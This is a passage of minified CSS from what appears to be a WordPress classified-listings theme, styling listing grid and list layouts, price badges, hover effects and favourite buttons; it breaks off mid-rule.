.rtin-thumb .rtcl-sold-out{transform:rotate(-45deg);background:red;z-index:10;right:auto;left:-38px}#content .listing-grid-each-1 .rtin-item .rtin-thumb a{display:block;position:relative;overflow:hidden}#content .listing-grid-each-1 .rtin-item .rtin-thumb a img{-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;-webkit-transform:scale(1);transform:scale(1)}#content .listing-grid-each-1 .rtin-item .rtin-thumb a:before{position:absolute;content:"";left:0;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;opacity:0;visibility:hidden;top:0;height:100%;width:100%;background-color:rgba(0,0,0,.4);z-index:1}#content .listing-grid-each-1 .rtin-item .rtin-content{padding:25px 20px}#content .listing-grid-each-1 .rtin-item .rtin-content .rtin-title{line-height:1.3;margin-bottom:0;vertical-align:middle}#content .listing-grid-each-1 .rtin-item .rtin-content .rtin-title a{-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}#content .listing-grid-each-1 .rtin-item .rtin-content .rtin-title a:hover{color:#f85c70}#content .listing-grid-each-1 .rtin-item .rtin-content .rtcl-listing-badge-wrap{display:inline;margin:0 0 0 10px;vertical-align:middle}#content .listing-grid-each-1 .rtin-item .rtin-content .rtin-price{margin-top:12px;padding-left:3px}#content .listing-grid-each-1 .rtin-item .rtin-content .rtin-price .rtcl-price-amount{color:#f85c70}#content .listing-grid-each-1 .rtin-item .rtin-content .rtcl-price-type-label{font-size:12px}#content .listing-grid-each-1 .rtin-item:hover .rtin-thumb a:before{opacity:1;visibility:visible;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}#content .listing-grid-each-1 .rtin-item:hover .rtin-thumb a img{-webkit-transform:scale(1.07);transform:scale(1.07)}#content .listing-grid-each.listing-grid-each-2 .rtin-item{border-radius:2px;overflow:hidden}#content .listing-grid-each.listing-grid-each-2 .rtin-item:hover{-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;-webkit-box-shadow:0 3px 5px 1px rgba(0,0,0,.2);box-shadow:0 3px 5px 1px rgba(0,0,0,.2)}#content .listing-grid-each.listing-grid-each-2 .rtin-item .rtin-thumb{position:relative}#content .listing-grid-each.listing-grid-each-2 .rtin-item .rtin-thumb a{display:block;position:relative;overflow:hidden}#content .listing-grid-each.listing-grid-each-2 .rtin-item .rtin-thumb a img{-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;-webkit-transform:scale(1);transform:scale(1)}#content .listing-grid-each.listing-grid-each-2 .rtin-item .rtin-thumb a:before{position:absolute;content:"";left:0;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;opacity:0;visibility:hidden;top:0;height:100%;width:100%;background-color:rgba(0,0,0,.4);z-index:1}#content .listing-grid-each.listing-grid-each-2 .rtin-item .rtin-content{padding:20px 20px 25px}#content .listing-grid-each.listing-grid-each-2 .rtin-item .rtin-content .rtin-title{line-height:1.3;margin-bottom:0;vertical-align:middle}#content .listing-grid-each.listing-grid-each-2 .rtin-item .rtin-content .rtin-title a{-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}#content .listing-grid-each.listing-grid-each-2 .rtin-item .rtin-content .rtin-title a:hover{color:#f85c70}#content .listing-grid-each.listing-grid-each-2 .rtin-item .rtin-content .rtcl-listing-badge-wrap{display:inline;margin:0 0 0 10px;vertical-align:middle}#content .listing-grid-each.listing-grid-each-2 .rtin-item .rtin-content .rtin-price{margin-bottom:5px}#content .listing-grid-each.listing-grid-each-2 .rtin-item .rtin-content .rtin-price .rtcl-price-amount{color:#f85c70}#content .listing-grid-each.listing-grid-each-2 .rtin-item .rtin-content .rtin-price .rtcl-price-type-label{font-size:12px}#content .listing-grid-each.listing-grid-each-2 .rtin-item .rtin-content .rtin-cat{margin-top:0}#content .listing-grid-each.listing-grid-each-2 .rtin-item .rtin-content .rtin-meta{margin-top:10px}#content .listing-grid-each.listing-grid-each-2 .rtin-item:hover .rtin-thumb a:before{opacity:1;visibility:visible;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}#content .listing-grid-each.listing-grid-each-2 .rtin-item:hover .rtin-thumb a img{-webkit-transform:scale(1.07);transform:scale(1.07)}#content .listing-grid-each-3 .rtin-item{border-radius:2px;overflow:hidden}#content .listing-grid-each-3 .rtin-item .rtin-thumb{position:relative}#content .listing-grid-each-3 .rtin-item .rtin-thumb .rtin-price{background-color:#f85c70;position:absolute;bottom:10px;right:0;padding:5px 10px 5px 27px;z-index:1;text-align:right;-webkit-clip-path:polygon(0 0,100% 0,100% 100%,0 100%,20px 50%);clip-path:polygon(0 0,100% 0,100% 100%,0 100%,20px 50%)}#content .listing-grid-each-3 .rtin-item .rtin-thumb .rtin-price .rtcl-price-amount{font-size:16px;line-height:1.5;font-weight:700;color:#fff}#content .listing-grid-each-3 .rtin-item .rtin-thumb .rtin-price .rtcl-price-type-label{font-size:12px;color:#fff}#content .listing-grid-each-3 .rtin-item .rtin-thumb .rtin-price .rtcl-price-meta{color:#fff;margin-left:5px}#content .listing-grid-each-3 .rtin-item .rtin-thumb .rtin-price .rtcl-price-type-label{font-size:16px}#content .listing-grid-each-3 .rtin-item .rtin-content{padding:25px 20px}#content .listing-grid-each-3 .rtin-item .rtin-content .rtin-title{font-size:20px;line-height:1.3;margin-bottom:0;vertical-align:middle}#content .listing-grid-each-3 .rtin-item .rtin-content .rtin-title a{-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}#content .listing-grid-each-3 .rtin-item .rtin-content .rtin-title a:hover{color:#f85c70}#content .listing-grid-each-3 .rtin-item .rtin-content .rtcl-listing-badge-wrap{display:inline;margin:0 0 0 10px;vertical-align:middle}#content .listing-grid-each-3 .rtin-item .rtin-content .rtin-bottom{margin-top:10px}#content .listing-grid-each-3 .rtin-item .rtin-content .rtin-bottom .rtin-phn{display:inline-block;margin-top:5px}#content .listing-grid-each-3 .rtin-item .rtin-content .rtin-bottom .rtin-phn .classima-phone-reveal{background-color:rgba(0,0,0,.05);display:inline-block;border-radius:2px;padding:5px 15px;color:#797979}#content .listing-grid-each-3 .rtin-item .rtin-content .rtin-bottom .rtin-phn .classima-phone-reveal i{padding-right:10px;color:#797979;font-size:17px;line-height:1}#content .listing-grid-each-3 .rtin-item .rtin-content .rtin-bottom .rtin-phn .classima-phone-reveal:hover{background-color:#e43d40;color:#fff}#content .listing-grid-each-3 .rtin-item .rtin-content .rtin-bottom .rtin-phn .classima-phone-reveal:hover i{color:#fff}#content .listing-grid-each-3 .rtin-item .rtin-content .rtin-bottom .rtin-phn .classima-phone-reveal.revealed{cursor:auto}#content .listing-grid-each-3 .rtin-item .rtin-content .rtin-bottom .rtin-fav{display:inline-block;position:relative;margin-top:5px}#content .listing-grid-each-3 .rtin-item .rtin-content .rtin-bottom .rtin-fav a{display:inline-block;background-color:rgba(0,0,0,.05);border-radius:2px;padding:5px 15px}#content .listing-grid-each-3 .rtin-item .rtin-content .rtin-bottom .rtin-fav a .rtcl-icon{color:#797979}#content .listing-grid-each-3 .rtin-item .rtin-content .rtin-bottom .rtin-fav a .favourite-label{display:none}#content .listing-grid-each-3 .rtin-item .rtin-content .rtin-bottom .rtin-fav a:hover{background-color:#e43d40}#content .listing-grid-each-3 .rtin-item .rtin-content .rtin-bottom .rtin-fav a:hover .rtcl-icon{color:#fff}#content .listing-grid-each-3 .rtin-item .rtin-content .rtin-bottom .rtin-fav .rtcl-icon-spinner{position:absolute;right:-2px;top:5px;color:#797979}#content .listing-grid-each-3 .rtin-item .rtin-content .rtin-bottom .rtin-fav:hover .rtcl-icon-spinner{color:#fff}#content .listing-grid-each-4 .rtin-item{border-radius:2px;overflow:hidden}#content .listing-grid-each.listing-grid-each-4 .rtin-item .rtin-thumb{position:relative}#content .listing-grid-each-4 .rtin-item .rtin-content{padding:25px 20px}#content .listing-grid-each-4 .rtin-item .rtin-content .rtin-title{font-size:20px;line-height:1.3;margin-bottom:0;vertical-align:middle}#content .listing-grid-each-4 .rtin-item .rtin-content .rtin-title a{-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}#content .listing-grid-each-4 .rtin-item .rtin-content .rtin-title a:hover{color:#f85c70}#content .listing-grid-each-4 .rtin-item .rtin-content .rtcl-listing-badge-wrap{display:inline;margin:0 0 0 10px;vertical-align:middle}#content .listing-grid-each-4 .rtin-item .rtin-content .rtin-price{margin-top:10px}#content .listing-grid-each-4 .rtin-item .rtin-content .rtin-price .rtcl-price-amount{color:#f85c70}#content .listing-grid-each-4 .rtin-item .rtin-content .rtin-price .rtcl-price-type-label{font-size:12px}#content .listing-grid-each-4 .rtin-item .rtin-content .rtin-bottom{margin-top:10px}#content .listing-grid-each-4 .rtin-item .rtin-content .rtin-bottom .rtin-phn{display:inline-block;margin-top:5px}#content .listing-grid-each-4 .rtin-item .rtin-content .rtin-bottom .rtin-phn .classima-phone-reveal{background-color:rgba(0,0,0,.05);display:inline-block;border-radius:2px;padding:5px 15px;color:#797979}#content .listing-grid-each-4 .rtin-item .rtin-content .rtin-bottom .rtin-phn .classima-phone-reveal i{padding-right:10px;color:#797979;font-size:17px;line-height:1}#content .listing-grid-each-4 .rtin-item .rtin-content .rtin-bottom .rtin-phn .classima-phone-reveal:hover{background-color:#e43d40;color:#fff}#content .listing-grid-each-4 .rtin-item .rtin-content .rtin-bottom .rtin-phn .classima-phone-reveal:hover i{color:#fff}#content .listing-grid-each-4 .rtin-item .rtin-content .rtin-bottom .rtin-phn .classima-phone-reveal.revealed{cursor:auto}#content .listing-grid-each-4 .rtin-item .rtin-content .rtin-bottom .rtin-fav{display:inline-block;margin-top:5px;position:relative}#content .listing-grid-each-4 .rtin-item .rtin-content .rtin-bottom .rtin-fav a{display:inline-block;background-color:rgba(0,0,0,.05);border-radius:2px;padding:5px 15px}#content .listing-grid-each-4 .rtin-item .rtin-content .rtin-bottom .rtin-fav a .rtcl-icon{color:#797979}#content .listing-grid-each-4 .rtin-item .rtin-content .rtin-bottom .rtin-fav a .favourite-label{display:none}#content .listing-grid-each-4 .rtin-item .rtin-content .rtin-bottom .rtin-fav a:hover{background-color:#e43d40}#content .listing-grid-each-4 .rtin-item .rtin-content .rtin-bottom .rtin-fav a:hover .rtcl-icon{color:#fff}#content .listing-grid-each-4 .rtin-item .rtin-content .rtin-bottom .rtin-fav .rtcl-icon-spinner{position:absolute;right:-2px;top:5px;color:#797979}#content .listing-grid-each-4 .rtin-item .rtin-content .rtin-bottom .rtin-fav:hover .rtcl-icon-spinner{color:#fff}#content .listing-grid-each-5{max-width:390px}#content .listing-grid-each-5 .rtin-item{display:block;-webkit-box-shadow:none;box-shadow:none;position:relative;border-radius:2px;overflow:hidden}#content .listing-grid-each-5 .rtin-item:before{position:absolute;content:"";left:0;top:0;height:100%;width:100%;background-color:rgba(0,0,0,.2);z-index:1;-webkit-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}#content .listing-grid-each-5 .rtin-item .rtin-thumb{overflow:hidden}#content .listing-grid-each-5 .rtin-item .rtin-thumb img{-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;width:calc(100% + 10px);left:-10px;position:relative;max-width:inherit}#content .listing-grid-each-5 .rtin-item .rtin-content{position:absolute;left:0;bottom:0;width:100%;padding:40px;z-index:2;height:170px}#content .listing-grid-each-5 .rtin-item .rtin-content .rtin-title{font-size:20px;font-weight:500;line-height:1.3;color:#fff;margin:0;-webkit-transform:translate3d(0,60px,0);transform:translate3d(0,60px,0);-webkit-transition:-webkit-transform 0.35s;transition:-webkit-transform 0.35s;transition:transform 0.35s;transition:transform 0.35s,-webkit-transform 0.35s;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden}#content .listing-grid-each-5 .rtin-item .rtin-content .rtin-meta-area{margin:7px 0 0;opacity:0;-webkit-transition:opacity 0.2s,-webkit-transform 0.35s;transition:opacity 0.2s,-webkit-transform 0.35s;transition:opacity 0.2s,transform 0.35s;transition:opacity 0.2s,transform 0.35s,-webkit-transform 0.35s;-webkit-transform:translate3d(0,60px,0);transform:translate3d(0,60px,0)}#content .listing-grid-each-5 .rtin-item .rtin-content .rtin-meta-area .rtin-meta{color:#fff;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden}#content .listing-grid-each-5 .rtin-item .rtin-content .rtin-meta-area .rtin-price{margin-top:7px}#content .listing-grid-each-5 .rtin-item .rtin-content .rtin-meta-area span.rtcl-price-amount{color:#fff}#content .listing-grid-each-5 .rtin-item:hover:before{background-color:rgba(0,0,0,.6)}#content .listing-grid-each-5 .rtin-item:hover .rtin-thumb img{left:0}#content .listing-grid-each-5 .rtin-item:hover .rtin-content .rtin-title{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#content .listing-grid-each-5 .rtin-item:hover .rtin-meta-area{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1;-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-delay:0.05s;transition-delay:0.05s}#content .rt-owl-carousel .listing-grid-each-5{display:block}#content .listing-grid-each.rtin-top .rtin-item{background-color:#fffdea}#content .classima-single-related .listing-grid-each .rtin-item{-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.1);box-shadow:0 0 3px 0 rgba(0,0,0,.1)}#content .listing-grid-each-6 .rtin-item{border-radius:5px;overflow:hidden;border:1px solid #e1e1e1;-webkit-box-shadow:none;box-shadow:none}#content .listing-grid-each .rtin-item .rtin-thumb{position:relative}#content .listing-grid-each .rtin-item .rtin-thumb .rtin-type{background-color:#f85c70;position:absolute;bottom:10px;right:0;padding:5px 10px 5px 25px;z-index:1;text-align:right;-webkit-clip-path:polygon(0 0,100% 0,100% 100%,0 100%,20px 50%);clip-path:polygon(0 0,100% 0,100% 100%,0 100%,20px 50%)}#content .listing-grid-each .rtin-item .rtin-thumb .rtin-type span{font-size:17px;line-height:1.5;font-weight:700;color:#fff}#content .listing-grid-each-6 .rtin-item .rtin-content{padding:25px 25px}#content .listing-grid-each-6 .rtin-item .rtin-content .rtin-title{margin-bottom:0;vertical-align:middle;color:#000}#content .listing-grid-each-6 .rtin-item .rtin-content .rtin-title a{-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}#content .listing-grid-each-6 .rtin-item .rtin-content .rtin-title a:hover{color:#f85c70}#content .listing-grid-each-6 .rtin-item .rtin-content .rtin-meta li{color:#8a8a8a}#content .listing-grid-each-6 .rtin-item .rtin-content .rtin-price{margin-top:15px;padding-left:3px}#content .listing-grid-each-6 .rtin-item .rtin-content .rtin-price .rtcl-price-amount{color:#f85c70}#content .listing-grid-each-6 .rtin-item .rtin-content .rtcl-price-type-label{font-size:12px}#content .listing-grid-each-6 .rtin-item .rtin-content .rtcl-price-type-label.rtcl-on_call{font-size:20px}#content .listing-grid-each-6 .rtin-item:hover{-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;-webkit-box-shadow:0 3px 5px 1px rgba(0,0,0,.2);box-shadow:0 3px 5px 1px rgba(0,0,0,.2)}#content .listing-grid-each-7 .rtin-item{border-radius:2px;overflow:hidden;position:relative;padding-bottom:60px}#content .listing-grid-each-7 .rtin-item .rtin-thumb{position:relative}#content .listing-grid-each-7 .rtin-item .rtin-thumb .rtin-price{background-color:#f85c70;position:absolute;bottom:10px;right:0;padding:5px 10px 5px 27px;z-index:1;text-align:right;-webkit-clip-path:polygon(0 0,100% 0,100% 100%,0 100%,20px 50%);clip-path:polygon(0 0,100% 0,100% 100%,0 100%,20px 50%)}#content .listing-grid-each-7 .rtin-item .rtin-thumb .rtin-price .rtcl-price-amount{font-size:16px;line-height:1.5;font-weight:700;color:#fff}#content .listing-grid-each-7 .rtin-item .rtin-thumb .rtin-price .rtcl-price-type-label{font-size:12px;color:#fff}#content .listing-grid-each-7 .rtin-item .rtin-thumb .rtin-price .rtcl-price-meta{color:#fff;margin-left:5px}#content .listing-grid-each-7 .rtin-item .rtin-thumb .rtin-price .rtcl-price-type-label{font-size:16px}#content .listing-grid-each-7 .rtin-item .rtin-content{padding:25px 20px}#content .listing-grid-each-7 .rtin-item .rtin-content .rtin-title{font-size:20px;line-height:1.3;margin-bottom:0;vertical-align:middle}#content .listing-grid-each-7 .rtin-item .rtin-content .rtin-title a{-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}#content .listing-grid-each-7 .rtin-item .rtin-content .rtin-title a:hover{color:#f85c70}#content .listing-grid-each-7 .rtin-item .rtin-content .rtcl-listing-badge-wrap{display:inline;margin:0 0 0 10px;vertical-align:middle}#content .listing-grid-each-7 .rtin-item .rtin-bottom{border-top:1px solid #e1e1e1;position:absolute;bottom:0;width:100%;height:60px}#content .listing-grid-each-7 .rtin-item .rtin-bottom ul{padding:0;margin:0;list-style:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}#content .listing-grid-each-7 .rtin-item .rtin-bottom .item-author{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding-left:20px}#content .listing-grid-each-7 .rtin-item .rtin-bottom .item-author .item-img{margin-right:12px}#content .listing-grid-each-7 .rtin-item .rtin-bottom .item-author .item-img img{border-radius:50%}#content .listing-grid-each-7 .rtin-item .rtin-bottom .action-btn{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}#content .listing-grid-each-7 .rtin-item .rtin-bottom .action-btn a{color:#888;font-size:16px;border-left:1px solid #e1e1e1;padding:16px 20px}#content .listing-grid-each-7 .rtin-item .rtin-bottom .action-btn a.rtcl-favourites .rtcl-icon,#content .listing-grid-each-7 .rtin-item .rtin-bottom .action-btn a.rtcl-require-login .rtcl-icon{color:#888}#content .listing-grid-each-7 .rtin-item .rtin-bottom .action-btn a:hover,#content .listing-grid-each-7 .rtin-item .rtin-bottom .action-btn a.rtcl-require-login:hover .rtcl-icon,#content .listing-grid-each-7 .rtin-item .rtin-bottom .action-btn a.rtcl-favourites:hover .rtcl-icon{color:#f85c70}#content .listing-grid-each-7 .rtin-item .rtin-bottom .action-btn a.rtcl-favourites .favourite-label,#content .listing-grid-each-7 .rtin-item .rtin-bottom .action-btn a.rtcl-require-login .favourite-label{display:none}#content .listing-grid-each-7 .rtin-item .rtin-bottom .action-btn{position:relative}#content .listing-grid-each-7 .rtin-item .rtin-bottom .action-btn .rtcl-icon-spinner{position:absolute;left:20px;top:0;color:#888}#content .listing-g-16 .rt-el-listing-grid .row{margin-left:-8px;margin-right:-8px}#content .listing-g-16 .rt-el-listing-grid .row>[class*='col-']{padding-left:8px;padding-right:8px}#content .listing-g-16 .rt-el-listing-grid .listing-grid-each .rtin-item{margin-bottom:16px}#content .listing-grid-each-8 .rtin-item{border:1px solid #DCDCDC;box-shadow:none;background:#FFF;box-sizing:border-box;border-radius:6px;padding:10px}#content .listing-grid-each-8 .rtin-item .rtcl-thumbnail{transition:all 1s cubic-bezier(.25,.8,.25,1)}#content .listing-grid-each-8 .rtin-item .rtin-thumb{overflow:hidden}#content .listing-grid-each-8 .rtin-item:hover .rtin-thumb-inner .rtcl-thumbnail{transform:scale(1.22)}#content .listing-grid-each-8 .rtin-item .rtin-thumb-inner::after{position:absolute;content:"";background:linear-gradient(180deg,rgba(0,0,0,0) 44.26%,rgba(0,0,0,.6) 100%);border-radius:10px 10px 0 0;height:100%;width:100%;bottom:0;left:0;right:0;transform-origin:bottom;transform:scaleY(0);opacity:0;visibility:hidden;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease;z-index:1}#content .listing-grid-each-8 .rtin-item:hover .rtin-thumb-inner::before,#content .listing-grid-each-8 .rtin-item:hover .rtin-thumb-inner::after{transform:scaleY(1);opacity:1;visibility:visible;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease}#content .listing-grid-each-8 .rtin-item .rtin-thumb .rtcl-meta-buttons{position:absolute;bottom:5px;left:15px;z-index:99;width:100%;grid-gap:5px;opacity:0;visibility:hidden;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}#content .listing-grid-each-8 .rtin-item .rtin-thumb .rtcl-meta-buttons .rtcl-favourites{display:inline-block;text-align:center}#content .listing-grid-each-8 .rtin-item .rtin-thumb .rtcl-meta-buttons .rtcl-favourites,#content .listing-grid-each-8 .rtin-item .rtin-thumb .rtcl-meta-buttons .rtcl-btn{width:28px;height:28px;background-color:#fff;color:#000;font-weight:500;font-size:14px;border-radius:2px;transition:all 0.3s ease-out}#content .listing-grid-each-8 .rtin-item .rtin-thumb .rtcl-meta-buttons .rtcl-favourites:hover,#content .listing-grid-each-8 .rtin-item .rtin-thumb .rtcl-meta-buttons .rtcl-btn:hover{background-color:var(--rtcl-primary-color);color:#fff}#content .listing-grid-each-8 .rtin-item:hover .rtin-thumb .rtcl-meta-buttons{opacity:1;visibility:visible;transform:translate(0,-10px)}#content .listing-grid-each-8 .rtin-item .rtin-thumb .rtcl-meta-buttons .rtcl-btn a,#content .listing-grid-each-8 .rtin-item .rtin-thumb .rtcl-meta-buttons .rtcl-btn .rtcl-icon{color:inherit}#content .listing-grid-each-8.featured-listing .rtin-thumb:after{content:none}.rtcl .listing-grid-each-8 .rtcl-listing-badge-wrap{margin-top:0}#content .listing-grid-each-8.is-sold .rtin-item .rtin-thumb .rtcl-sold-out{left:auto;right:-38px;transform:rotate(45deg)}#content .listing-grid-each-8 .rtin-item .rtin-content{margin-top:0;position:relative;padding:15px;z-index:3}#content .listing-grid-each-8 .rtin-item .rtin-cat-action{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;margin-bottom:6px}#content .listing-grid-each-8 .rtin-item .rtin-cat-wrap{display:flex;align-items:center;gap:10px}#content .listing-grid-each-8 .rtin-item .rtin-content .rtin-cat{margin:0;display:inline-block;border:1px solid #E2E2E2;font-size:12px;border-radius:2px;padding:6px 9px 3px}#content .listing-grid-each-8 .rtin-item .rtin-thumb .rtin-type{right:auto;bottom:auto;left:0;top:8px;padding:5px 30px 5px 10px;line-height:1;text-align:left;clip-path:polygon(100% 0%,80% 50%,100% 100%,0 100%,0% 50%,0 0)}#content .listing-grid-each-8 .rtin-item .rtin-thumb .rtin-type span{font-size:14px;font-weight:600;line-height:1}#content .listing-grid-each-8 .rtin-item .rtin-thumb .rtin-featured-ad{position:absolute;padding:5px 25px 5px 10px;top:8px;left:0;z-index:5;line-height:1;color:var(--rtcl-badge-featured-color);background-color:var(--rtcl-badge-featured-bg-color);clip-path:polygon(100% 0%,80% 50%,100% 100%,0 100%,0% 50%,0 0)}#content .listing-grid-each-8 .rtin-item .rtin-thumb .rtin-featured-ad span.badge{background:none;font-size:14px;font-weight:600;padding:0;line-height:1}#content .listing-grid-each-8 .rtin-item .rtin-thumb .rtin-featured-ad+.rtin-type{top:40px}#content .listing-grid-each-8 span.rtcl-price-amount{font-size:28px;font-weight:700;color:#f85c70;margin-bottom:5px}#content .listing-grid-each-8 .rtin-title{margin-bottom:3px;font-size:18px;line-height:1.4;font-weight:600}#content .listing-grid-each-8 .rtin-item .rtin-content .rtin-title a:hover{color:#f85c70}#content .listing-grid-each-8 .rtin-cat-action .rtcl-favourites:hover .rtcl-icon,#content .listing-grid-each-8 .rtin-cat-action .rtcl-active .rtcl-icon{color:#f85c70}#content .listing-grid-each-8.rtin-top .rtin-item{background-color:#fff;border:1px solid var(--rtcl-badge-top-bg-color)!important;box-shadow:0 2px 0 var(--rtcl-badge-top-bg-color)!important}#content .listing-grid-each-9 .rtin-item .rtin-content .rtin-cat{border:none;padding:0;border-radius:0;font-size:0;color:#838383;margin-top:5px}#content .listing-grid-each-9 .rtin-item .rtin-content .rtin-meta li,#content .listing-grid-each-9 .rtin-item .rtin-content .rtin-meta li a{color:#646464}#content .listing-grid-each-9 .rtin-item .rtin-content .rtin-meta li i{color:#acacac}#content .listing-grid-each-9 .rtin-item .rtin-content .rtin-meta{margin-top:10px;margin-bottom:10px}#content .listing-grid-each-9 .rtin-item .rtin-content{padding:15px 20px 15px}#content .listing-grid-each-9 .rtin-item{border:none;border-radius:8px;padding:0;box-shadow:0 0 6px rgba(0,0,0,.1);margin-bottom:24px}#content .listing-grid-each-9 .rtin-item .rtcl-thumbnail{border-radius:8px 8px 0 0}#content .classima-listing-archive .listing-grid-each-9.featured-listing.rtin-top .rtin-item,#content .listing-grid-each-9.featured-listing .rtin-item{border:1px solid var(--rtcl-badge-featured-bg-color)}#content .classima-listing-archive .listing-grid-each-9.featured-listing .rtin-item{border:none}#content .listing-grid-each-9 .rtin-item .rtin-thumb .rtin-featured-ad,#content .listing-grid-each-9 .rtin-item .rtin-thumb .rtin-type{top:12px}#content .listing-grid-each-8 .rtin-item .rtin-thumb .rtin-featured-ad+.rtin-type{top:44px}#content .listing-grid-each-9 span.rtcl-price-amount{font-size:22px}#content .listing-grid-each.listing-grid-each-9 .rtin-item .rtin-content .rtcl-price-meta{font-size:16px}#content .listing-grid-each-8 .rtin-item .rtin-thumb .rtcl-meta-buttons .favourite-label{display:none}.rt-el-listing-grid .load-more-wrapper.layout-9 .load-more-btn{background-color:#fff;color:#444;font-size:14px;border-radius:3px;box-shadow:0 0 6px rgba(0,0,0,.1);text-transform:uppercase;font-weight:700}.rt-el-listing-grid .load-more-wrapper.layout-9 .load-more-btn .fa-sync-alt{font-size:24px;color:#f85c70}.rt-el-listing-grid .load-more-wrapper.layout-9 .load-more-btn:hover .fa-sync-alt{font-size:24px;color:#fff}.rtin-6 .owl-custom-nav-area{margin-bottom:35px}.elementor-widget .rtcl-listable .rtcl-listable-item{margin-right:4px}.elementor-widget .rtcl-listable .rtcl-listable-item .listable-label{margin-right:3px}.elementor-widget .rtcl-listable .rtcl-listable-item .listable-label:after{content:":"}.elementor-widget .rtcl-listable .rtcl-listable-item:after{content:"|";margin:0 3px}.elementor-widget .rtcl-listable .rtcl-listable-item:last-child{margin-right:0}.elementor-widget .rtcl-listable .rtcl-listable-item:last-child:after{display:none}#content .rtcl-list-view{padding:0}#content .rtcl-list-view .listing-list-each{margin-bottom:15px;background-color:#fff;border-radius:2px;overflow:hidden;-webkit-box-shadow:0 0 1px 0 rgba(0,0,0,.1);box-shadow:0 0 1px 0 rgba(0,0,0,.1);border:none;padding:0;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}#content .rtcl-list-view .listing-list-each:last-child{margin-bottom:0}#content .rtcl-list-view .listing-list-each:hover{-webkit-box-shadow:0 0 5px 1px rgba(0,0,0,.2);box-shadow:0 0 5px 1px rgba(0,0,0,.2)}#content .rtcl-list-view .listing-list-each.featured-listing .rtin-thumb{position:relative}#content .rtcl-list-view .listing-list-each.featured-listing .rtin-thumb:after{content:"\f0e7";font-family:"Font Awesome 5 Free";position:absolute;left:0;top:0;color:#fff;background-color:#f85c70;width:40px;height:40px;padding:6px 8px;font-size:14px;font-weight:600;line-height:1;-webkit-clip-path:polygon(0 0,100% 0,100% 0,0 100%);clip-path:polygon(0 0,100% 0,100% 0,0 100%)}#content .rtcl-list-view .listing-list-each .rtin-right .rtcl-price-meta{color:#000}#content .listing-list-each .rtcl-price{display:inline-block;font-size:inherit;line-height:inherit;color:inherit}#content .rtcl-list-view .rtcl-listable{margin-top:5px}#content .rtcl-list-view .rtcl-listable .rtcl-listable-item{color:#888;font-size:14px;font-weight:400;line-height:1.3;display:inline}#content .rtcl-list-view .rtcl-listable .rtcl-listable-item .listable-label{font-weight:600;color:#828282;margin-right:0}#content .listing-list-each .listable-repeater-items .listable-repeater-field .listable-label{font-weight:500}#content .rtcl-list-view .rtin-title{font-weight:700;font-size:18px;line-height:1.3}#content .rtcl-list-view .rtin-content .rtcl-managed-by{margin-top:10px;font-size:14px;font-weight:400;line-height:1.3;color:#828282}#content .rtcl-list-view .rtin-title a{color:#2a2a2a;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}#content .rtcl-list-view .rtin-title a:hover{color:#f85c70}#content .rtcl-list-view .rtcl-price-amount{font-weight:600;font-size:20px}#content .rtcl-list-view .rtin-excerpt{margin-bottom:0;word-break:break-word}#content .rtcl-list-view .rtin-item .rtin-thumb{position:relative}#content .rtcl-list-view .listing-list-each.is-sold .rtin-item .rtin-thumb{overflow:hidden}#content .rtcl-list-view .listing-list-each.is-sold .rtin-item .rtin-thumb .rtcl-sold-out{transform:rotate(-45deg);background:red;z-index:10;right:auto;left:-38px}#content .rtcl-list-view .listing-list-each-1 .rtin-item{display:-webkit-box;display:-ms-flexbox;display:flex;padding:15px 15px 17px;flex:1 1 auto}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-1 .rtin-item{padding:12px}}#content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-thumb{margin-right:25px;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;position:relative}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-thumb{margin-right:15px;max-width:30%}}#content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-thumb .rtin-thumb-inner{width:233px;display:block}@media all and (min-width:992px) and (max-width:1199.98px){#content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-thumb .rtin-thumb-inner{width:180px}}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-thumb .rtin-thumb-inner{width:inherit}}#content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-content-area{-webkit-box-flex:1;-ms-flex:1 1 